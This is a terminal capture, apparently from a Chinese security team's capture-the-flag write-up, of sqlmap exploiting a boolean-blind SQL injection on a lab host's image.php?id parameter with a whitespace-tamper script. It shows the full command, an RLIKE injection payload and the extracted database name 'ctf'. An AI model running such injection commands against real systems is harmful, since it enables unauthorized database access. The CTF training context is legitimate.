 ➜ sqlmap git:(master) ✗ python sqlmap.py -u 'http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com/image.php?id=1*' --tamper space2mysqlblank --technique=B --level 5 --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.2.26#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:19:25 /2021-05-09/
[15:19:25] [INFO] loading tamper module 'space2mysqlblank'
[15:19:25] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:19:26] [INFO] resuming back-end DBMS 'mysql'
[15:19:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('__jsluid_h=3518c8d96c0...452f6eb4a6'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com:80/image.php?id=1 RLIKE (SELECT (CASE WHEN (1296=1296) THEN 1 ELSE 0x28 END))
---
[15:19:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:19:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL unknown
[15:19:28] [INFO] fetching current database
[15:19:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:19:28] [INFO] retrieved: ctf
current database: 'ctf'
[15:19:33] [INFO] fetched data logged to text files under '/Users/medicean/.sqlmap/output/eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com'
ChaMd5安全团队